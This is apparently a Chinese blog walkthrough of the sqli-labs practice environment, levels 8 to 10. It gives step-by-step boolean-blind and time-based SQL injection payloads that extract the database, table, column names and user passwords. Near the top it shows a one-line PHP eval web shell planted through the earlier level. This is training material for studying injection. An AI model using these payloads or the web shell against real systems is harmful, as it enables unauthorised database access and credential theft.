(注意使用双反斜杠"\\\\"的绝对路径)
得到php文件
1 2 <?PHP @eval($_POST["dump"])?>
终于能连上了~~~
(经测与前一行文本无关

Less-8 Blind-Boolian Based
使用id=1和id=1\' and 1=1 --+测试通过,有回显,说明绕过单引号闭合即可
各类信息获取操作示范
二分法-爆库
?id=1\' and left((select database()),1)<\'m\'--+

无回显说明错误
?id=1\' and left((select database()),1)<\'t\'--+

有回显,说明正确
继续查找
?id=1\' and left((select database()),1)<\'p\'--+

无回显说明错误
在剩下的p&q&r&s&t逐一判断即可

最终在判断=\'s\'时,得到了回显
说明库名第一位为s

使用类似方法,逐位查找库名的每一位,得到库名为security
爆表
利用类似上面的二分法,不断改变limit字段的参数(前一个参数表示从第几位开始,后一个表示共返回几个记录)及字符串截取函数left的参数(其表示截取从左边计算共几位)
(使用二分法)依次判断第一位
?id=1\' and left((select table_name from information_schema.tables where table_schema=database() limit 1,1),1)=\'r\' --+

第二位
?id=1\' and left((select table_name from information_schema.tables where table_schema=database() limit 1,1),2)=\'re\' --+
···
直到爆出完整表名
?id=1\' and left((select table_name from information_schema.tables where table_schema=database() limit 1,1),7)=\'referers\' --+
第一张表名为referers
如何判断爆破的字段是否恰好达到其长度?
在本例中
?id=1\' and left((select table_name from information_schema.tables where table_schema=database() limit 1,1),8)>\'referersa\' --+

无回显
?id=1\' and left((select table_name from information_schema.tables where table_schema=database() limit 1,1),8)=\'referersa\' --+

无回显
?id=1\' and left((select table_name from information_schema.tables where table_schema=database() limit 1,1),8)<\'referersa\' --+
有回显

(可能的原因是超出长度之后截取的字符为空,只在判断<\'~a\'时成立)
能爆出第二张表为uagents,第三张为users

爆列名(以user表为例)
爆破第二个列名时
?id=1\' and left((select column_name from information_schema.columns where table_name=\'users\' limit 1,1),5)=\'first\' --+
有回显说明正确

在判断第一个的第六位,只在判断>\'z\'时有回显
?id=1\' and left((select column_name from information_schema.columns where table_name=\'users\' limit 1,1),6)>\'firstz\' --+
(MySQL对大小写不敏感)故
第六个字符应该是符号
?id=1\' and left((select column_name from information_schema.columns where table_name=\'users\' limit 1,1),6)=\'first_\' --+
有回显

···
(从0开始计数)最后得到第二个字段名为first_name,第三个字段为last_name,第四个为user,第五个为password

记录爆破(以passowrd、user字段为例)

?id=1\' and left((select password from users order by id limit 0,1),1)=\'d\' --+

···

最终得到第一个用户名为dumb,第一个密码也是dumb
Less-9 Blind-Time Based
手工操作过程与上题基本一致,只是使用的语句发生了变化
?id=1\' and sleep(3) --+

看到加载过程中明显的等待一项,说明是时间注入成功
只要Less-8对应的将各项注入语句进行变换就可以进行时间注入
爆库
先判断长度
?id=1\' and if(length(database())=4 , sleep(3), 1) --+
再逐位判断
?id=1\' and if(left(database(),1)=\'s\' , sleep(3), 1) --+
其他类似
Less-10 Blind-Time Based
将上题的\'变为"即可
参考文章
https://blog.csdn.net/he_and/article/details/79979616
https://www.cnblogs.com/rxhuiu/p/9134009.html
https://blog.csdn.net/ga421739102/article/details/102817334
https://blog.csdn.net/qq_41420747/article/details/81836327
and so on...
以上是关于Sqli-Labs-GET部分Less1-10的主要内容,如果未能解决你的问题,请参考以下文章